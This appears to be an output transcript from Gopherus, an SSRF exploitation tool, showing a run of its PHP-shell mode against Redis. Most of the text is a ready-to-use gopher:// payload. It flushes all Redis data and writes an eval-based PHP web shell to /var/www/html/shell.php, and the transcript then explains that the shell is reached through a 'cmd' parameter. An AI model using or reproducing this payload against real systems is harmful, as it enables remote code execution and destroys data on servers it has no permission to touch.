 Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%
27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Ac
onfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------